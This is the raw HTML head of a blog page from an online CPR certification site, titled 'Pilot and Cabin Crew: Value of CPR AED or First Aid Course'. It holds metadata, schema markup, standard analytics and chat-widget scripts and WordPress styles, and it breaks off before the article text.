

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cprcourseonline.com/blog/pilot-and-cabin-crew-value-of-cpr-aed-or-first-aid-course/
body_size: 21987
content:
<!doctype html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>CPR Course Online | CPR Certification</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@100..900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" integrity="sha512-DTOQO9RWCH3ppGqcWaEA1BIZOC6xxalwEsw9c2QQeAIftl+Vegovlnee1c9QX4TctnWMn13TZye+giMm8e2LwA==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <!-- pipedrive code start here -->
    <script>
        window.pipedriveLeadboosterConfig = {
            base: 'leadbooster-chat.pipedrive.com',
            companyId: 11076153,
            playbookUuid: '07d84758-d697-4d64-a9e4-381440f9ac01',
            version: 2
        };
        (function() {
            var w = window;
            if (w.LeadBooster) {
                console.warn('LeadBooster already exists');
            } else {
                w.LeadBooster = {
                    q: [],
                    on: function(n, h) {
                        this.q.push({
                            t: 'o',
                            n: n,
                            h: h
                        });
                    },
                    trigger: function(n) {
                        this.q.push({
                            t: 't',
                            n: n
                        });
                    },
                };
            }
        })();
    </script>
    <script src="https://leadbooster-chat.pipedrive.com/assets/loader.js" async></script> <!-- pipedrive code end here -->
    
		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="description" content="Pilots and cabin crew members are the key people in ensuring the safety of passengers on a flight. They are the only ones who have any means of contacting people on the ground and can save lives with life-saving skills. CPR training for cabin crew is ideal for preparing them for the worst. You can" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="betacco"/>
	<meta name="google-site-verification" content="avs6DnfVVS3uoOc1t7ROBt3ingecz6ya006obzeo1qA" />
	<meta name="msvalidate.01" content="2d9d514eb33f49019b15e486d4f93263" />
	<link rel="canonical" href="https://cprcourseonline.com/blog/pilot-and-cabin-crew-value-of-cpr-aed-or-first-aid-course/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="CPR Course Online | CPR Certification - Online CPR Certification" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Pilot and Cabin Crew: Value of CPR AED or First Aid Course" />
		<meta property="og:description" content="Pilots and cabin crew members are the key people in ensuring the safety of passengers on a flight. They are the only ones who have any means of contacting people on the ground and can save lives with life-saving skills. CPR training for cabin crew is ideal for preparing them for the worst. You can" />
		<meta property="og:url" content="https://cprcourseonline.com/blog/pilot-and-cabin-crew-value-of-cpr-aed-or-first-aid-course/" />
		<meta property="og:image" content="https://cprcourseonline.com/wp-content/uploads/2024/02/header-logo-2.svg" />
		<meta property="og:image:secure_url" content="https://cprcourseonline.com/wp-content/uploads/2024/02/header-logo-2.svg" />
		<meta property="article:published_time" content="2023-09-12T09:04:31+00:00" />
		<meta property="article:modified_time" content="2024-04-05T07:10:59+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Pilot and Cabin Crew: Value of CPR AED or First Aid Course" />
		<meta name="twitter:description" content="Pilots and cabin crew members are the key people in ensuring the safety of passengers on a flight. They are the only ones who have any means of contacting people on the ground and can save lives with life-saving skills. CPR training for cabin crew is ideal for preparing them for the worst. You can" />
		<meta name="twitter:image" content="https://cprcourseonline.com/wp-content/uploads/2024/02/header-logo-2.svg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/cprcourseonline.com\/blog\/pilot-and-cabin-crew-value-of-cpr-aed-or-first-aid-course\/#blogposting","name":"Pilot and Cabin Crew: Value of CPR AED or First Aid Course","headline":"Pilot and Cabin Crew: Value of CPR AED or First Aid Course","author":{"@id":"https:\/\/cprcourseonline.com\/blog\/author\/betacco\/#author"},"publisher":{"@id":"https:\/\/cprcourseonline.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/cprcourseonline.com\/wp-content\/uploads\/2023\/09\/pilot-and-cabin-crew-post-img.jpg","width":747,"height":450},"datePublished":"2023-09-12T09:04:31+00:00","dateModified":"2024-04-05T07:10:59+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/cprcourseonline.com\/blog\/pilot-and-cabin-crew-value-of-cpr-aed-or-first-aid-course\/#webpage"},"isPartOf":{"@id":"https:\/\/cprcourseonline.com\/blog\/pilot-and-cabin-crew-value-of-cpr-aed-or-first-aid-course\/#webpage"},"articleSection":"General"},{"@type":"BreadcrumbList","@id":"https:\/\/cprcourseonline.com\/blog\/pilot-and-cabin-crew-value-of-cpr-aed-or-first-aid-course\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/cprcourseonline.com#listItem","position":1,"name":"Home","item":"https:\/\/cprcourseonline.com","nextItem":{"@type":"ListItem","@id":"https:\/\/cprcourseonline.com\/blog\/#listItem","name":"Blog"}},{"@type":"ListItem","@id":"https:\/\/cprcourseonline.com\/blog\/#listItem","position":2,"name":"Blog","item":"https:\/\/cprcourseonline.com\/blog\/","nextItem":{"@type":"ListItem","@id":"https:\/\/cprcourseonline.com\/blog\/category\/general\/#listItem","name":"General"},"previousItem":{"@type":"ListItem","@id":"https:\/\/cprcourseonline.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/cprcourseonline.com\/blog\/category\/general\/#listItem","position":3,"name":"General","item":"https:\/\/cprcourseonline.com\/blog\/category\/general\/","nextItem":{"@type":"ListItem","@id":"https:\/\/cprcourseonline.com\/blog\/pilot-and-cabin-crew-value-of-cpr-aed-or-first-aid-course\/#listItem","name":"Pilot and Cabin Crew: Value of CPR AED or First Aid Course"},"previousItem":{"@type":"ListItem","@id":"https:\/\/cprcourseonline.com\/blog\/#listItem","name":"Blog"}},{"@type":"ListItem","@id":"https:\/\/cprcourseonline.com\/blog\/pilot-and-cabin-crew-value-of-cpr-aed-or-first-aid-course\/#listItem","position":4,"name":"Pilot and Cabin Crew: Value of CPR AED or First Aid Course","previousItem":{"@type":"ListItem","@id":"https:\/\/cprcourseonline.com\/blog\/category\/general\/#listItem","name":"General"}}]},{"@type":"Organization","@id":"https:\/\/cprcourseonline.com\/#organization","name":"American Health care Academy","description":"Online CPR Certification","url":"https:\/\/cprcourseonline.com\/","logo":{"@type":"ImageObject","url":"https:\/\/cprcourseonline.com\/wp-content\/uploads\/2024\/02\/header-logo-2.svg","@id":"https:\/\/cprcourseonline.com\/blog\/pilot-and-cabin-crew-value-of-cpr-aed-or-first-aid-course\/#organizationLogo"},"image":{"@id":"https:\/\/cprcourseonline.com\/blog\/pilot-and-cabin-crew-value-of-cpr-aed-or-first-aid-course\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/cprcourseonline.com\/blog\/author\/betacco\/#author","url":"https:\/\/cprcourseonline.com\/blog\/author\/betacco\/","name":"betacco","image":{"@type":"ImageObject","@id":"https:\/\/cprcourseonline.com\/blog\/pilot-and-cabin-crew-value-of-cpr-aed-or-first-aid-course\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/dafa1146f637f48805112a63d180b17f5776159cac2273df78319c07c5ca68f5?s=96&d=mm&r=g","width":96,"height":96,"caption":"betacco"}},{"@type":"WebPage","@id":"https:\/\/cprcourseonline.com\/blog\/pilot-and-cabin-crew-value-of-cpr-aed-or-first-aid-course\/#webpage","url":"https:\/\/cprcourseonline.com\/blog\/pilot-and-cabin-crew-value-of-cpr-aed-or-first-aid-course\/","name":"Pilot and Cabin Crew: Value of CPR AED or First Aid Course","description":"Pilots and cabin crew members are the key people in ensuring the safety of passengers on a flight. They are the only ones who have any means of contacting people on the ground and can save lives with life-saving skills. CPR training for cabin crew is ideal for preparing them for the worst. You can","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/cprcourseonline.com\/#website"},"breadcrumb":{"@id":"https:\/\/cprcourseonline.com\/blog\/pilot-and-cabin-crew-value-of-cpr-aed-or-first-aid-course\/#breadcrumblist"},"author":{"@id":"https:\/\/cprcourseonline.com\/blog\/author\/betacco\/#author"},"creator":{"@id":"https:\/\/cprcourseonline.com\/blog\/author\/betacco\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/cprcourseonline.com\/wp-content\/uploads\/2023\/09\/pilot-and-cabin-crew-post-img.jpg","@id":"https:\/\/cprcourseonline.com\/blog\/pilot-and-cabin-crew-value-of-cpr-aed-or-first-aid-course\/#mainImage","width":747,"height":450},"primaryImageOfPage":{"@id":"https:\/\/cprcourseonline.com\/blog\/pilot-and-cabin-crew-value-of-cpr-aed-or-first-aid-course\/#mainImage"},"datePublished":"2023-09-12T09:04:31+00:00","dateModified":"2024-04-05T07:10:59+00:00"},{"@type":"WebSite","@id":"https:\/\/cprcourseonline.com\/#website","url":"https:\/\/cprcourseonline.com\/","name":"CPR Course Online","description":"Online CPR Certification","inLanguage":"en-US","publisher":{"@id":"https:\/\/cprcourseonline.com\/#organization"}}]}
		</script>
		<script type="text/javascript">
			(function(c,l,a,r,i,t,y){
			c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
			t.src="https://www.clarity.ms/tag/"+i+"?ref=aioseo";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
		})(window, document, "clarity", "script", "jnrvf4unr5");
		</script>
		<!-- All in One SEO Pro -->

    <!-- Start VWO Common Smartcode -->
    <script data-cfasync="false" nowprocket data-jetpack-boost="ignore" type='text/javascript'>
        var _vwo_clicks = 10;
    </script>
    <!-- End VWO Common Smartcode -->
        <!-- Start VWO Async SmartCode -->
    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
    <script data-cfasync="false" nowprocket data-jetpack-boost="ignore" type='text/javascript' id='vwoCode'>
        /* Fix: wp-rocket (application/ld+json) */
        window._vwo_code || (function () {
            var w=window,
            d=document;
            var account_id=854577,
            version=2.2,
            settings_tolerance=2000,
            library_tolerance=2500,
            use_existing_jquery=false,
            platform='web',
            hide_element='body',
            hide_element_style='opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important';
            /* DO NOT EDIT BELOW THIS LINE */
            if(f=!1,v=d.querySelector('#vwoCode'),cc={},-1<d.URL.indexOf('__vwo_disable__')||w._vwo_code)return;try{var e=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=e&&'object'==typeof e?e:{}}catch(e){}function r(t){try{return decodeURIComponent(t)}catch(e){return t}}var s=function(){var e={combination:[],combinationChoose:[],split:[],exclude:[],uuid:null,consent:null,optOut:null},t=d.cookie||'';if(!t)return e;for(var n,i,o=/(?:^|;\s*)(?:(_vis_opt_exp_(\d+)_combi=([^;]*))|(_vis_opt_exp_(\d+)_combi_choose=([^;]*))|(_vis_opt_exp_(\d+)_split=([^:;]*))|(_vis_opt_exp_(\d+)_exclude=[^;]*)|(_vis_opt_out=([^;]*))|(_vwo_global_opt_out=[^;]*)|(_vwo_uuid=([^;]*))|(_vwo_consent=([^;]*)))/g;null!==(n=o.exec(t));)try{n[1]?e.combination.push({id:n[2],value:r(n[3])}):n[4]?e.combinationChoose.push({id:n[5],value:r(n[6])}):n[7]?e.split.push({id:n[8],value:r(n[9])}):n[10]?e.exclude.push({id:n[11]}):n[12]?e.optOut=r(n[13]):n[14]?e.optOut=!0:n[15]?e.uuid=r(n[16]):n[17]&&(i=r(n[18]),e.consent=i&&3<=i.length?i.substring(0,3):null)}catch(e){}return e}();function i(){var e=function(){if(w.VWO&&Array.isArray(w.VWO))for(var e=0;e<w.VWO.length;e++){var t=w.VWO[e];if(Array.isArray(t)&&('setVisitorId'===t[0]||'setSessionId'===t[0]))return!0}return!1}(),t='a='+account_id+'&u='+encodeURIComponent(w._vis_opt_url||d.URL)+'&vn='+version+'&ph=1'+('undefined'!=typeof platform?'&p='+platform:'')+'&st='+w.performance.now();e||((n=function(){var e,t=[],n={},i=w.VWO&&w.VWO.appliedCampaigns||{};for(e in i){var o=i[e]&&i[e].v;o&&(t.push(e+'-'+o+'-1'),n[e]=!0)}if(s&&s.combination)for(var r=0;r<s.combination.length;r++){var a=s.combination[r];n[a.id]||t.push(a.id+'-'+a.value)}return t.join('|')}())&&(t+='&c='+n),(n=function(){var e=[],t={};if(s&&s.combinationChoose)for(var n=0;n<s.combinationChoose.length;n++){var i=s.combinationChoose[n];e.push(i.id+'-'+i.value),t[i.id]=!0}if(s&&s.split)for(var o=0;o<s.split.length;o++)t[(i=s.split[o]).id]||e.push(i.id+'-'+i.value);return e.join('|')}())&&(t+='&cc='+n),(n=function(){var e={},t=[];if(w.VWO&&Array.isArray(w.VWO))for(var n=0;n<w.VWO.length;n++){var i=w.VWO[n];if(Array.isArray(i)&&'setVariation'===i[0]&&i[1]&&Array.isArray(i[1]))for(var o=0;o<i[1].length;o++){var r,a=i[1][o];a&&'object'==typeof a&&(r=a.e,a=a.v,r&&a&&(e[r]=a))}}for(r in e)t.push(r+'-'+e[r]);return t.join('|')}())&&(t+='&sv='+n)),s&&s.optOut&&(t+='&o='+s.optOut);var n=function(){var e=[],t={};if(s&&s.exclude)for(var n=0;n<s.exclude.length;n++){var i=s.exclude[n];t[i.id]||(e.push(i.id),t[i.id]=!0)}return e.join('|')}();return n&&(t+='&e='+n),s&&s.uuid&&(t+='&id='+s.uuid),s&&s.consent&&(t+='&consent='+s.consent),w.name&&-1<w.name.indexOf('_vis_preview')&&(t+='&pM=true'),w.VWO&&w.VWO.ed&&(t+='&ed='+w.VWO.ed),t}code={nonce:v&&v.nonce,use_existing_jquery:function(){return'undefined'!=typeof use_existing_jquery?use_existing_jquery:void 0},library_tolerance:function(){return'undefined'!=typeof library_tolerance?library_tolerance:void 0},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){return performance.getEntriesByName('first-contentful-paint')[0]?'':'string'==typeof cc.hE?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){var t;f||(f=!0,(t=d.getElementById('_vis_opt_path_hides'))&&t.parentNode.removeChild(t),e&&((new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e))},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript',e.src?t.src=e.src:t.text=e.text,v&&t.setAttribute('nonce',v.nonce),d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){t=t||{};var n=new XMLHttpRequest;n.open('GET',e,!0),n.withCredentials=!t.dSC,n.responseType=t.responseType||'text',n.onload=function(){if(t.onloadCb)return t.onloadCb(n,e);200===n.status?_vwo_code.addScript({text:n.responseText}):_vwo_code.finish('&e=loading_failure:'+e)},n.onerror=function(){if(t.onerrorCb)return t.onerrorCb(e);_vwo_code.finish('&e=loading_failure:'+e)},n.send()},init:function(){var e,t=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish()},t),'body'!==this.hide_element()?(n=d.createElement('style'),e=(t=this.hide_element())?t+this.hide_element_style():'',t=d.getElementsByTagName('head')[0],n.setAttribute('id','_vis_opt_path_hides'),v&&n.setAttribute('nonce',v.nonce),n.setAttribute('type','text/css'),n.styleSheet?n.styleSheet.cssText=e:n.appendChild(d.createTextNode(e)),t.appendChild(n)):(n=d.getElementsByTagName('head')[0],(e=d.createElement('div')).style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;',e.setAttribute('id','_vis_opt_path_hides'),e.classList.add('_vis_hide_layer'),n.parentNode.insertBefore(e,n.nextSibling));var n='https://dev.visualwebsiteoptimizer.com/j.php?'+i();-1!==w.location.search.indexOf('_vwo_xhr')?this.addScript({src:n}):this.load(n+'&x=true',{l:1})}};w._vwo_code=code;code.init();})();
    </script>
    <!-- End VWO Async SmartCode -->
    <link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="CPR Course Online | CPR Certification &raquo; Pilot and Cabin Crew: Value of CPR AED or First Aid Course Comments Feed" href="https://cprcourseonline.com/blog/pilot-and-cabin-crew-value-of-cpr-aed-or-first-aid-course/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cprcourseonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcprcourseonline.com%2Fblog%2Fpilot-and-cabin-crew-value-of-cpr-aed-or-first-aid-course%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cprcourseonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcprcourseonline.com%2Fblog%2Fpilot-and-cabin-crew-value-of-cpr-aed-or-first-aid-course%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cprcourseonline.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://cprcourseonline.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
